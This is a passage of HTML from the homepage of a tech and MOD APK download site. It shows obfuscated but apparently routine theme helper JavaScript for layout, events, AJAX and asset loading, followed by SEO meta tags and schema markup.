_0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo 